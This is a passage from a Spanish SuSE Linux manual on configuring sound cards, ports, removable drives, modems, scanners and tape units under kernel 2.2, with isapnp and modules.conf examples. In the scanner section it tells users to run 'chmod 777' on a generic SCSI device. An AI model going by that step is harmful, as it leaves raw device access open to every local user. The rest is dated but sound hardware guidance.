• Para cargar el driver en cada inicio de sistema solo hace falta editar el fichero /sbin/init.d/boot.local añadiendo al final el comando soundon.

El siguiente párrafo explica cómo se realiza el soporte de sonido con módulos de kernel, usándolos para dar soporte a tarjetas de sonido.

# <span id="page-349-0"></span>**10.3.3 ¿Cómo se configuran las tarjetas de sonido bajo Linux?**

Para usar una tarjeta de sonido en Linux, se deben seguir los siguientes pasos:

- Identificar la tarjeta:
	- **–** ¿Cuál tarjeta se debe configurar (Fabricante, Chip en la tarjeta)?
	- **–** ¿Qué tipo de bus se usa (ISA, ISA-PnP, PCI)?
- Configuración del hardware:
	- **–** Configuración de los jumper, o configuración con las **isapnp**-Tools.
- Instalación/Carga del driver:
	- **–** Carga de los módulos de kernel , o inicio del driver de OSS .

A continuación se detallan los pasos expuestos arriba.

- Identificación del hardware:
	- **–** Tarjetas de sonido tipo ISA-bus Legacy Estas tarjeta se usan aún en computadoras "antiguas". Se configuran mediante una serie de "jumpers" en la misma tarjeta, asignando así los recursos (dirección E/S (ingl. *I/O-Port*), IRQs y DMAs) de forma definida.
	- **–** Tarjetas de sonido tipo ISA-bus PnP Las tarjetas de este tipo son similares a las del tipo Legacy con la diferencia de que los recursos (dirección E/S (ingl. *I/O-Port*), IRQs y DMAs) se configuran mediante una interface por software. De este modo no hay que mover "jumpers" en la tarjeta.
	- **–** Tarjetas de sonido tipo PCI-bus Estas tarjetas son las más fáciles de configurar, ya que la computadora las configura automáticamente. A través de una interface por software, los driver pueden consultar la configuración de las tarjetas.
- Configuración del hardware:
	- **–** Tarjetas de sonido tipo ISA-bus Legacy:

Según las capacidades de la tarjeta de sonido se precisa la configuración de distintos recursos. En el siguiente ejemplo se configura una **Creative Soundblaster 16**:

#### **I/O-ports**

Las siguientes direcciones E/S (I/O-ports)son importantes:

- \* Audio I/O
- \* Game Port
- \* MPU-401
- \* sintetizador-FM

Solo se puede modificar las direcciones para Audio I/O (**0x220**, 0x240, 0x260 o 0x280) y MPU-401 (0x300 o 0x330); las direcciones para Game-Port (0x200) o sintetizador-FM (0x388) son fijas.

#### **Interrupciones (IRQs)**

La tarjeta necesita una interrupción propia que se puede fijar en 2, **5**, 7 ó 10.

#### **Canales-DMA**

Es posible usar los canales 0, **1**, 3, **5**, 6 ó 7. Los valores predeterminados son DMA 1 para la transferencia de datos de 8-Bit- y DMA 5 para 16-Bit.

Ahora hay que poner los "jumpers" en la tarjeta de tal modo que ésta no provoque conflictos (usando los mismos recursos). Es conveniente anotar la configuración.

**–** Tarjetas de sonido tipo ISA-bus PnP:

Los recursos de estas tarjetas se han de configurar mediante software especial. Usar OSS agiliza mucho la configuración de las tarjetas PnP, ya que este programa busca automáticamente las tarjetas y directamente las configura.

Se pueden usar las tarjetas PnP también con los módulos del kernel. Para realizarlo se precisa la inicialización de la tarjeta antes de la carga del módulo. De esto se encarga en Linux el paquete isapnp. El programa **pnpdump** genera un fichero de configuración que desglosa todos los recursos de las tarjetas PnP en la computadora. Para distribuir los recursos de manera diferente, se puede editar este fichero manualmente.

Con el comando

tierra:/ # **pnpdump -c > /etc/isapnp.conf**

se genera el fichero /etc/isapnp.conf.

En el siguiente ejemplo se activa una tarjeta Creative Soundblaster AWE64:

```
# This is free software, see the sources for details.
# This software has NO WARRANTY, use at your OWN RISK
#
# For details of this file format, see isapnp.conf(5)
#
# For latest information and FAQ on isapnp and pnpdump see:
# http://www.roestock.demon.co.uk/isapnptools/
#
# Compiler flags: -DREALTIME -DNEEDSETSCHEDULER -DABORT_ONRESERR
#
# Trying port address 0203
# Trying port address 020b
# Board 1 has serial identifier 54 17 0e db 74 9e 00 8c 0e
# (DEBUG)
(READPORT 0x020b)
(ISOLATE PRESERVE)
```

```
(IDENTIFY *)
(VERBOSITY 2)
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING
# Card 1: (serial identifier 54 17 0e db 74 9e 00 8c 0e)
# Vendor Id CTL009e, Serial Number 386849652, checksum 0x54.
# Version 1.0, Vendor version 2.0
# ANSI string -->Creative SB AWE64 Gold<--
#
# Logical device id CTL0044
# Device supports vendor reserved register @ 0x38
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
    Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 0
# ANSI string -->Audio<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
\# TRO 5.
# High true, edge sensitive interrupt (by default)
 (INT 0 (IRQ 5 (MODE +E)))
# First DMA channel 1.
# 8 bit DMA only
# Logical device is not a bus master
# DMA may execute in count by byte mode
# DMA may not execute in count by word mode
# DMA channel speed in compatible mode
 (DMA 0 (CHANNEL 1))
# Next DMA channel 5.
# 16 bit DMA only
# Logical device is not a bus master
# DMA may not execute in count by byte mode
# DMA may execute in count by word mode
# DMA channel speed in compatible mode
 (DMA 1 (CHANNEL 5))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0220
# Maximum IO base address 0x0220
# IO base alignment 1 bytes
# Number of IO addresses required: 16
 (IO 0 (SIZE 16) (BASE 0x0220))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0330
# Maximum IO base address 0x0330
# IO base alignment 1 bytes
# Number of IO addresses required: 2
 (IO 1 (SIZE 2) (BASE 0x0330))
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0388
# Maximum IO base address 0x0388
# IO base alignment 1 bytes
# Number of IO addresses required: 4
```
#### **10.3 Tarjetas de sonido**

```
(IO 2 (SIZE 4) (BASE 0x0388))
# End dependent functions
(NAME "CTL009e/386849652[0]{Audio }")
 (ACT Y)))
#
# Logical device id CTL7002
# Device supports vendor reserved register @ 0x39
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
# Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 1
# Compatible device id PNPb02f
# ANSI string -->Game<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0200
# Maximum IO base address 0x0200
# IO base alignment 1 bytes
# Number of IO addresses required: 8
 (IO 0 (SIZE 8) (BASE 0x0200))
# End dependent functions
(NAME "CTL009e/386849652[1]{Game }")
 (ACT Y)
))
#
# Logical device id CTL0023
# Device supports vendor reserved register @ 0x38
# Device supports vendor reserved register @ 0x3a
# Device supports vendor reserved register @ 0x3b
# Device supports vendor reserved register @ 0x3c
# Device supports vendor reserved register @ 0x3d
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 2
# ANSI string -->WaveTable<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# Logical device decodes 16 bit IO address lines
# Minimum IO base address 0x0620
# Maximum IO base address 0x0620
# IO base alignment 1 bytes
# Number of IO addresses required: 4
```

```
(IO 0 (SIZE 4) (BASE 0x0620))
 (IO 1 (BASE 0x0a20))
 (IO 2 (BASE 0x0e20))
# End dependent functions
 (NAME "CTL009e/386849652[2]{WaveTable }")
 (\text{ACT } Y)))
# End tag... Checksum 0x00 (OK)
# Returns all cards to the "Wait for Key" state
(WAITFORKEY)
```
**–** Tarjetas de sonido tipo PCI-bus:

La configuración de las tarjetas de sonido PCI es muy sencilla ya que la computadora las configura automáticamente y distribuye correctamente los recursos de las distintas tarjetas. A través de una interface por software, los drivers pueden consultar la configuración de las tarjetas.

• Instalación y carga de los módulos:

El último paso de la configuración es transmitir información sobre la configuración del hardware a los módulos. Esto se consigue mediante entradas en el fichero /etc/modules.conf.

**–** Tarjetas ISA y PnP:

SuSE Linux incorpora módulos precompilados para las tarjetas que soporta el kernel. Después de instalar las fuentes del kernel (paquete  $lx$  suse) el directorio /usr/src/linux/Documentation/sound contendrá información acerca de los módulos.

En el fichero /etc/modules.conf hay que controlar que los "alias" que corresponden a "Sound" no estén en off. Si este fuera el caso habría que comentar estos alias, anteponiendo el símbolo '#', tal como se muestra en el fichero [10.3.1](#page-356-0) en la página [341.](#page-356-0)

Si se posee p. ej. una tarjeta de la familia de las Soundblaster 16, el comando de la siguiente línea sirve para cargar los drivers para todas las funciones de la tarjeta (audio, MPU401 y sintetizador):

tierra:/ # **modprobe sb io=0x0220 irq=5 dma=1 dma16=5 mpu\_io=0x0330**

El comando carga el driver para la Soundblaster 16, que se puede usar también para la AWE64. El driver para el MPU401 forma parte del driver de la Soundblaster. Posteriormente se cargan automáticamente los módulos uart401, sound, soundlow y soundcore. Estos módulos representan algunos drivers de bajo nivel y contienen las funciones comunes de todos los módulos de sonido. El siguiente comando,

tierra:/ # **lsmod**

permite verificar si todos los módulos están realmente cargados. El siguiente comando carga el módulo para el sintetizador que incluye la tarjeta: tierra:/ # **modprobe adlib\_card io=0x0388**

Los drivers actualmente disponibles se muestran en la tabla [10.1](#page-349-0) en la página [352](#page-349-0).

En el capítulo sobre los parámetros del kernel (apartado [14.3.4](#page-440-0) en la página [425](#page-440-0)) hay una lista de los parámetros admitidos para cada módulo.

• Tarjetas PCI

A continuación las instrucciones por pasos para la configuración de tarjetas PCI, tomando como ejemplo una **Creative Soundblaster PCI 64/128**:

Las tarjetas de sonido Soundblaster PCI 64/128 están equipados con chips del tipo Ensoniq ES1370 o ES1371.

- 1. Compruebe el serigrafiado de los chips para confirmar que se trata de chips del tipo ES1370 o ES1371.
- 2. Modifique /etc/modules.conf. Alrededor de la línea 38 se encuentran las siguientes entradas:

```
alias char-major-14 off
alias sound off
alias midi off
```
Modifique estas líneas de la siguiente manera:

```
# alias char-major-14 off
# alias sound off
# alias midi off
```
A partir de la línea 100 comienza la configuración de los módulos para la tarjeta de sonido. Debe cambiar:

```
# alias char-major-14 es1370
```

```
a
alias char-major-14 es1370
```
quitando el símbolo de comentario.

Si el chip de la tarjeta es un ES1371 proceda de manera similar, con la diferencia de editar la siguiente entrada para el módulo es1371.o (aquí no se observa este paso).

3. Inicie el mezclador de sonido.

El comando **lsmod** debe resultar ahora en:

```
Module Size Used by
es1370 21748 1 (autoclean)
soundcore 2084 4 (autoclean) [es1370]
```
...

Mensaje en pantalla 10.3.1: Resultado del comando **lsmod**

- 4. Si esto no funciona en el primer momento, inténtelo de nuevo con **depmod -a**.
- 5. Ahora puede usar kscd o xmms para hacer sonar la computadora. Es *imprescindible* tener en cuenta el ajuste del mezclador, ya que por más que se use un driver de sonido, éste no sirve si todos los canales están en volumen cero;  $-$ )

KDE no reconoce automáticamente las tarjetas que usan el módulo es1370. o o es1371.o, porque estos módulos no ponen a disposición el fichero de dispositivo /dev/sndstat. Para conseguir sonido en el entorno KDE es necesario modificar el fichero /opt/kde/bin/startkde en la siguiente forma:

```
Hay que buscar las líneas
startifaudio kaudioserver
startifaudio kwmsound
```
y modificarlas a kaudioserver & kwmsound &

La tarjeta de sonido **Creative Soundblaster Live!** está soportada por un driver especial desarrollado por Creative Labs. Para usarlo se instala con YaST el paquete emu10k1 de la serie snd. Las instrucciones adicionales se encuentran en el fichero /usr/share/doc/packages/ emu10k1/README.SuSE.

## **Comprobar que todo funcione:**

<span id="page-355-0"></span>Todos los módulos están cargados y ahora se quiere comprobar si realmente se reproduce el sonido. Para ello se usa el siguiente comando (después de la carga del módulo de sonido):

```
tierra:/ # cat /dev/sndstat
```
En el caso de la Soundblaster 16 el resultado debe parecerse al salida en pantalla [10.3.2.](#page-355-0)

```
[...]
Audio devices:
0: Sound Blaster 16 (4.13) (DUPLEX)
Synth devices:
0: Yamaha OPL3
Midi devices:
0: Sound Blaster 16
Timers:
0: System clock
Mixers:
0: Sound Blaster
```
Mensaje en pantalla 10.3.2: Resultado del comando **cat /dev/sndstat**

Si realmente se obtiene una respuesta semejante, se puede tratar de reproducir un fichero de audio (hay algunos de estos ficheros p. ej. en la serie snd del paquete snd\_au, paquete snd\_wav y paquete snd\_mod). Para realizar esto se necesita también el paquete sox y el paquete tracker de la serie snd:

```
tierra:/ # cat /usr/share/sounds/au/swedish.au > /dev/audio
tierra:/ # cat /usr/share/sounds/wav/applause.wav > /dev/dsp
tierra:/ # tracker /usr/share/sounds/mod/rebels.mod
El programa kmidi de KDE permite reproducir cómodamente ficheros del tipo
Midi, en caso de que la tarjeta lo soporte.
```
Si no se escucha nada, aunque **cat /dev/sndstat** muestra un resultado correcto y **cat mysong.au > /dev/audio** no presenta ningún error, se puede tratar de iniciar el mezclador de audio del panel de KDE; también es posible que el volumen esté un poco bajo.

# **Carga automática de los módulos de kernel**

<span id="page-356-0"></span>Si no hay duda en que los drivers existentes soportan completamente la tarjeta, se puede proceder a modificar el fichero /etc/conf.modules, para que los módulos se carguen automáticamente. Para la Soundblaster 16 se tendría que poner p. ej. las entradas que figuran en el fichero [10.3.1](#page-356-0).

```
# alias char-major-14 off
# alias sound off
# alias midi off
alias char-major-14 sb
post-install sb /sbin/modprobe "-k" "adlib_card"
options sb io=0x0220 irq=7 dma=1 dma16=5 mpu_io=0x0330
options adlib card io=0x0388 # FM synthesizer
```
Fichero 10.3.1: /etc/conf.modules: Opciones para módulos de sonido

En general no hay ninguna regla que diga cuál tarjeta de sonido tiene cuál función, por lo tanto se debe averiguar esto en la documentación de la tarjeta y con la información en /usr/src/linux/Documentation/sound para saber cuáles módulos hace falta cargar. Las fuentes de los drivers en /usr/src/linux/ drivers/sound contienen muchos consejos y actualmente existen muchas entradas predefinidas en /etc/conf.modules que se pueden usar y adaptar.

En lugar de cargar los módulos mediante /etc/conf.modules, se pueden cargar también incorporando los comandos **modprobe** en el fichero /sbin/init. d/boot.local (ver apartado [17.4](#page-507-0) en la página [492](#page-507-0)).

# **10.4 Las interfaces de la computadora**

# **10.4.1 Conexiones PS/2**

Las conexiones del tipo PS/2 fueron desarrolladas por IBM para sus sistemas PS/2. Ultimamente se han extendido debido al estándar ATX y están destinadas a la conexión de teclado y mouse.

Bajo Linux no hace falta configurar las conexiones PS/2 ya que el soporte para ello está incorporado en el kernel. Linux reconoce automáticamente los dispositivos con conexión PS/2 y los representa mediante los ficheros de dispositivo path/dev/kbd y /dev/psaux.

# **10.4.2 Conexiones de puerto serie**

Los puertos serie (RS232) se utilizan con frecuencia para modems externos, pero sirven también para la conexión de un mouse con esta interface.

Para soportar estos puertos, Linux necesita el módulo de kernel serial.o. Este módulo se carga automáticamente cuando se pretende acceder a dispositivos que usan esta conexión. Si p. ej. el acceso a Internet está configurado con un modem en COM1, el módulo se carga automáticamente en el momento de establecer la conexión al proveedor.

El programa setserial permite modificar la configuración del puerto serie y de hecho se ejecuta en cada arranque de sistema por medio del script /sbin/init. d . La página del manual de setserial expone detalles sobre el programa. Los puertos serie se representan por los fichero de dispositivo /dev/ttyS0, /dev/ ttyS1, etc.

## **10.4.3 Conexiones de puerto paralelo**

El puerto paralelo se usa sobre todo para la conexión de impresoras, pero también sirve para conectar unidades externas como p. ej. ZIP o lectores CD-Rom.

El sub-sistema "Parport" del kernel actual, versión 2.2.xx, está diseñado para utilizar varios dispositivos *simultáneamente* en el puerto paralelo<sup>[1](#page-357-0)</sup>. Una aplicación es p. ej. una cadena formada por una unidad iomega ZIP y una impresora, con la impresora conectada al ZIP.

#### **Inicializar** parport

Se necesitan los soportes parport y parport\_pc del kernel<sup>[2](#page-357-1)</sup>. El verdadero sub-sistema del kernel es parport, mientras que parport\_pc se encarga de la integración del puerto paralelo en el PC, encargándose también de algunas computadoras AXP. El comando

```
tierra: # modprobe parport_pc
```
permite cargar los módulos manualmente. Para comprobar si el puerto fue encontrado y configurado, use el comando **lsmod**; en la lista de los módulos cargados deben aparecer parport y parport\_pc. También es posible repasar el fichero /var/log/messages para ver los valores con los que se inicializó parport (ver fichero [10.4.1\)](#page-357-1).

```
Jun 3 09:15:53 tux kernel: parport0: PC-style at 0x378 [SPP,
                                                          ECP]
```
Fichero 10.4.1: /var/log/messages: Inicialización del parport

Las entradas en el fichero [10.4.2](#page-357-1) en la página siguiente, representan la configuración de la interfaz; las entradas deshabilitadas por el símbolo de comentario indican cómo incorporar un puerto paralelo adicional.

<span id="page-357-0"></span><sup>&</sup>lt;sup>1</sup>Con el kernel "antiguo" solo se puede usar un dispositivo en un mismo instante en un puerto paralelo; normalmente tampoco se pueden colocar los dispositivos en cadena.

<span id="page-357-1"></span><sup>&</sup>lt;sup>2</sup>¡No hace falta compilar un kernel propio, ya que SuSE Linux incorpora los módulos precompilados!

```
alias parport lowlevel parport pc
options parport_pc io=0x378 irq=none
# If you have multiple parallel ports, specify them this way:
# options parport_pc io=0x378,0x278 irq=none,none
```
Fichero 10.4.2: /etc/conf.modules: Configuración de parport

#### Aviso



Si se presenta alguna dificultad lo mejor es comprobar primero cómo está definido el puerto en la BIOS. Este debería tener una dirección de memoria explícita (lo mejor es 0x378) y una interrupción propia. En lo posible se deben evitar ajustes del tipo "auto".

Algunas veces es importante el orden en el cual se encienden los dispositivos (consultar los manuales de los aparatos). Un buen procedimiento es el de encender primero la computadora e *inmediatamente* después – antes de que comience el arranque – los dispositivos externos.

 $\overbrace{\phantom{aaaaa}}$ 

#### **Usar** parport**: Impresora, unidad ZIP, PLIP etc.**

<span id="page-358-0"></span>Para usar entonces un dispositivo conectado al puerto paralelo, es preciso cargar el módulo correspondiente; en el caso de la impresora es el módulo lp:

tierra: # **modprobe lp**

Ahora el comando **lsmod** debería resultar como aparece en el [10.4.1](#page-358-0)



Mensaje en pantalla 10.4.1: Resultado del comando **lsmod**.

También para la carga de los módulos es posible conseguir más información mediante las entradas en el fichero /var/log/messages y en el sistema de ficheros proc bajo /proc/parport. Si todo funciona correctamente, (ver el apartado [13.2](#page-418-0) en la página [403\)](#page-418-0), kmod se ocupa de cargar automáticamente los módulos, p. ej. cuando se lanza una tarea de impresión, así que no hace falta cargarlos manualmente.

Las unidades iomega-ZIP funcionan ya sea con el módulo ppa o bien con imm (ver el apartado [10.5.3](#page-360-0) en la página [345](#page-360-0)).

# **Información adicional**

Los ficheros parport.txt y paride.txt del directorio /usr/src/linux/ Documentation en las fuentes del kernel, ofrecen más información al respecto. Bajo <http://www.torque.net/linux-pp.html> o [http://www.torque.](http://www.torque.net/parport/) [net/parport/](http://www.torque.net/parport/), hay información sobre el estado actual del parport.

# **10.4.4 USB – Universal Serial Bus**

El USB (Universal Serial Bus) es una de las grandes novedades de los últimos años. Es posible conectar muchos dispositivos como p. ej. teclado, mouse, impresora o escáner de forma sencilla. Todos los dispositivos tienen el mismo enchufe y se conectan con el mismo cable. Así se evita tener muchos cables diferentes como RS232 o Centronics. Además es posible conectar dispositivos durante el uso de la computadora sin necesidad de reiniciar; la especificación del bus ya contempla esta posibilidad.

El soporte de USB bajo Linux se desarrolla rápidamente, pero aún no es completo. Sin embargo ya es posible conectar muchos tipos de periféricos a un sistema Linux y configurarlos fácilmente (p. ej. impresoras).

Mediante YaST2 se puede configurar actualmente teclados, mouse, modems e impresoras con conexión al "Universal Serial Bus". Hay detalles sobre ello en la "Guía de configuración rápida".

Bajo <http://www.linux-usb.org/> se encuentra información general sobre la implementación de USB en Linux.

# **10.5 Unidades de almacenamiento removibles**

Con Linux se pueden usar muchas unidades de disco removibles: Disqueteras, Unidades iomega-Zip, JAZ-Drives, discos SyQuest, unidades magneto-ópticas – todo es posible.

## **10.5.1 Disqueteras**

Para poder acceder cómodamente a diquetes formateados en MS-DOS, se desarrolló el paquete mtools. El apartado [19.12](#page-565-0) en la página [550](#page-565-0), informa sobre las posibilidades y el uso de estos programas.

Los disquetes en formato ext2 o minix también se pueden usar, tal como muchos otros sistemas de fichero. Es preciso incorporar estos disquetes al sistema de ficheros mediante el comando mount; hay más detalles en el apartado [19.11](#page-562-0) en la página [547.](#page-562-0)

## **10.5.2 Disqueteras LS-120**

Las disquetera del tipo LS-120 se conectan a la controladora IDE y por tanto el sistema las trata como discos duros. Hay que incorporarlas al igual que los discos duros con el comando mount al sistema de ficheros.
# **10.5.3 Disqueteras ZIP**

Hay disqueteras ZIP para distintas interfaces: Puerto paralelo, IDE, SCSI y ahora también para el USB (actualmente aún no está soportado).

No se requiere ningún driver especial para los ZIPs del tipo SCSI o IDE; se conectan al bus correspondiente y los drivers para IDE o SCSI las reconocen. Después se accede a los dispositivos a través de los ficheros de dispositivo

```
/dev/hda - /dev/hdd para IDE (ATAPI)
y
/dev/sda - /dev/sdm para SCSI
```
En este caso también hay que usar mount para montar los dispositivos.

La inicialización del mismo aparato con interfaz de puerto paralelo a veces resulta un poco más complicada, ya que se necesita el soporte de discos duros SCSI, el soporte parport y parport\_pc (ver el apartado [10.4.3](#page-357-0) en la página [342\)](#page-357-0) tal como los drivers de kernel ppa y imm<sup>[3](#page-360-0)</sup>. imm soporta las unidades más recientes (p. ej. el ZIP 250), por lo tanto es preferible tratar de cargar primero imm. Asegure que el modo de trabajo del puerto paralelo esté configurado como EPP (a configurar en la BIOS):

tierra: # **modprobe imm**

Si esto no funciona, se puede probar con ppa:

```
tierra: # modprobe ppa
```
De esta forma el sub-sistema parport debería inicializarse automáticamente. Si no funciona, consulte primero en la página [342.](#page-357-1)

A veces una entrada en /etc/conf.modules es suficiente para que todo funcione (ver fichero [10.5.1](#page-360-0)). Solo se puede definir un alias para scsi\_hostadapter si la computadora no tiene ninguna controladora SCSI real. Una alternativa sería incorporar los comandos **modprobe** necesarios en el script de arranque /sbin/init.d/boot.local (ver el apartado [17.4](#page-507-0) en la página [492](#page-507-0)).

```
# alias scsi_hostadapter ppa
pre-install ppa modprobe "-k" parport_pc
```
Fichero 10.5.1: /etc/conf.modules: Configuración ppa

Ahora se puede acceder a los disquetes ZIP así como a discos duros SCSI, por lo tanto también es necesario montar este medio (ver el apartado [19.11.2](#page-563-0) en la página [548](#page-563-0)).

<span id="page-360-0"></span> $3_{\text{ppa}}$  y imm forman parte de los "SCSI low-level drivers" en el menú de configuración del kernel, sin embargo no hace falta generar un kernel propio, ya que los módulos necesarios están precompilados como parte de SuSE Linux.

# **10.6 Modems**

### **10.6.1 Modem externo**

Los modems externos se conectan directamente al puerto serie de la computadora. Los programas se comunican entonces con el modem a través de uno de los ficheros de dispositivo /dev/ttyS0, /dev/ttyS1, etc. La configuración del acceso a Internet con un modem se detalla en el apartado [6.5](#page-215-0) en la página [200](#page-215-0).

## <span id="page-361-0"></span>**10.6.2 Modem interno**

Los modem internos se conectan bien con el bus PCI o bien con el bus ISA, así como se explica con más detalle en el apartado [10.2](#page-344-0) en la página [329](#page-344-0).

Como los modems en general se controlan por medio de un puerto serie, también aquellos del tipo interno tienen que proporcionar un puerto serie.

La tabla [10.2](#page-361-0) en la página [352](#page-361-0) muestra un resumen de los recursos estándar para puertos serie.

#### **Modem-PCI**

Si tiene un modem del tipo PCI, lo más probable es que se trate de un "Winmodem". Winmodems no son en realidad modems  $i - j - \sin \theta$  dispositivos que precisan de un driver especial que emula un modem normal. Este driver lo proporciona el fabricante del dispositivo y actualmente solo existe para Microsoft Windows.

Información más detallada sobre Winmodems y su soporte bajo Linux se encuentra bajo URL <http://www.o2.net/~gromitkc/winmodem.html>.

Si no se trata de un Winmodem evidentemente que es posible usarlo bajo Linux. Como estos modems no se configuran automáticamente se requiere un poco de trabajo manual.

La configuración de un modem PCI se explica en el apartado [6.6.4](#page-222-0) en la página [207](#page-222-0).

#### **Modems-ISA**

Para usar modems del tipo ISA se precisan dos pasos:

- Hay que configurar el modem en si, o sea la interrupción (IRQ) y la dirección de entrada y salida (IO-address) de la interfaz.
- Hay que informar al kernel sobre la interfaz nueva.

#### **Inicialización del modem**

Como ya se ha mencionado en el apartado [10.2](#page-344-0) en la página [329](#page-344-0), las tarjetas con bus ISA pueden ser del tipo Legacy, Jumperless o PnP. El apartado presente cubre (también) la activación de las tarjetas PnP.

Consejos de configuración:

Lo menos problemático es el uso de /dev/ttyS1 con IRQ 3 (COM2), ya que la otra posibilidad (/dev/ttyS3 con IRQ 4) puede provocar problemas con /dev/ ttyS0 (COM1). Este interfaz normalmente usa también la IRQ 4. Por eso nunca debe usar /dev/ttyS0 ni /dev/ttyS2, si existe un mouse de puerto serie en COM1.

A su vez es mejor evitar las IRQs y 7, ya están muchas veces usadas por la interfaz de la impresora y la tarjeta de sonido.

En caso de usar OSS para la tarjeta de sonido, verifique que ésta *no* esté activada en el fichero /etc/isapnp.conf (ACT Y debe figurar como comentario).

#### **Pasar los parámetros al kernel**

Después de la configuración del modem, es necesario informar el kernel sobre la nueva interfaz. Si el modem se encuenta en /dev/ttyS0 o /dev/ttyS1 no hace falta modificar nada, sino que las interfaces se configuran de nuevo después del reinicio del sistema.

Para otras combinaciones de puerto e IRQ, se requiere el uso de setserial para dar de alta la interfaz:

```
tierra:/ # setserial /dev/ttyS3 irq 10
```
Posteriormente se puede proceder a configurar el acceso internet (ver el apartado [6.5](#page-215-0) en la página [200](#page-215-0))

Para automatizar la configuración mediante setserial, se puede modificar el fichero /sbin/init.d/serial. Para el ejemplo de arriba habría que modificar la siguiente línea:

**# run\_setserial /dev/ttyS3 \$AUTO\_IRQ autoconfig**

de forma que aparezca:

**run\_setserial /dev/ttyS3 irq 10**

# **10.7 Escáner**

Para usar un escáner bajo Linux se necesita una serie de programas y drivers especiales, igual que para otros sistemas operativos. El paquete sane (serie gra) en combinación con paquete scsi (serie ap) proporciona las herramientas necesarias. Mediante SANE se puede usar un escáner que esté conectado a una controladora SCSI que soporte Linux.

Actualmente no hay soporte para escáner en el puerto paralelo, aunque ya se están desarrollando drivers para ello. Lo mismo ocurre con los escáneres para el bus USB.

SANE se está ampliando continuamente y la cantidad de escáneres soportados va creciendo. En el URL [http://www.mostang.com/sane/sane-backends.](http://www.mostang.com/sane/sane-backends.html) [html](http://www.mostang.com/sane/sane-backends.html) se encuentra una lista con la versión más nueva de los escáneres soportados.

## **¿Cómo se configura el escáner bajo Linux?**

Bajo Linux los escáneres se tratan como "generic scsi devices" con los ficheros de dispositivo correspondientes /dev/sg0, /dev/sg1, etc.

Para encontrar el fichero de dispositivo correcto, use el programa sgcheck:

tierra:/ # **sgcheck**

Debería aparecer un mensaje como el siguiente:

Assignment of generic SCSI devices, device host/channel/ID/LUN type(numeric type) vendor model: /dev/sg0 0/0/0/0 Direct-Access(0) SEAGATE ST32550N /dev/sg1 0/0/1/0 CD-ROM(5) PIONEER CD-ROM DR-U10X /dev/sg2 0/0/5/0 Processor(3) HP C2500A

Los escáneres se identifican con la denominación Processor o SCANNER. En el ejemplo expuesto, se puede acceder al escáner por el fichero /dev/sg2.

Ahora hay que generar un enlace simbólico desde este fichero hacia /dev/ scanner:

tierra:/ # **ln -s /dev/sg2 /dev/scanner**

Después de esto se deben modificar los derechos sobre el dispositivo genérico SCSI. SANE espera derechos de lectura y también de escritura, ya que el programa tiene que enviar comandos al escáner:

tierra:/ # **chmod 777 /dev/sg2**

## **Problema**

Si SANE no encuentra el escáner, es posible que ni siquiera la controladora SCSI lo reconozca. Por eso pruébelo con:

tierra:/ # **cat /proc/scsi/scsi**

Deberían aparecer una indicaciones parecidas a:

```
Attached devices:
Host: scsi0 Channel: 00 Id: 00 Lun: 00
  Vendor: SEAGATE Model: ST32550N Rev: 0016
  Type: Direct Access ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 01 Lun: 00
  Vendor: PIONEER Model: CD-ROM DR-U10X Rev: 1.07
  Type: CD-ROM ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 02 Lun: 00
  Vendor: QUANTUM Model: FIREBALL TM3200S Rev: 1.07
  Type: Direct-Access ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 06 Lun: 00
  Vendor: SCANNER Model: Rev: 2.00
  Type: Scanner ANSI SCSI revision: 01 CCS
```
Si no aparece ninguna línea con "SCANNER" o "PROCESSOR", la controladora no reconoce el escáner. Compruebe que el escáner esté encendido y que el terminador del Bus SCSI está correctamente instalado.

# **10.8 Cintas / Streamer**

Unidades de cinta (ingl. *Streamer*) se usan sobre todo para respaldar grandes cantidades de datos. Estas unidades están disponibles con diferentes interfaces de conexión.

### **SCSI-Streamer**

<span id="page-364-0"></span>Los dispositivos más conocidos son aquellos que se conectan directamente al bus SCSI. En principio, todos los dispositivos que se pueden conectar a una controladora SCSI soportada por Linux, funcionan bajo Linux. Si la unidad de cinta tuviera funciones especiales (p. ej. cambio automático de cintas), es muy probable que se necesite software especial para aprovechar estas funciones.

Una unidad de cinta tipo SCSI se controla de la siguiente forma:

• El primer streamer del sistema se controla con los ficheros de dispositivo /dev/st0 y /dev/nst0, el siguiente con /dev/st1 y /dev/nst1, etc. /dev/stX representa una unidad de cinta que rebobina al comienzo, después de cada acción.

/dev/nstX se refiere a una unidad que mantiene siempre la posición actual de la cinta.

Recomendamos usar /dev/nstX, ya que el comando mt permite controlar exactamente la unidad de cinta.

• mt es el comando para enviar secuencias de control a la unidad de cinta.

tierra:/ # **mt -f /dev/nst0 retension**

Tensiona de nuevo la cinta, rebobinándola desde el comienzo hasta el final.

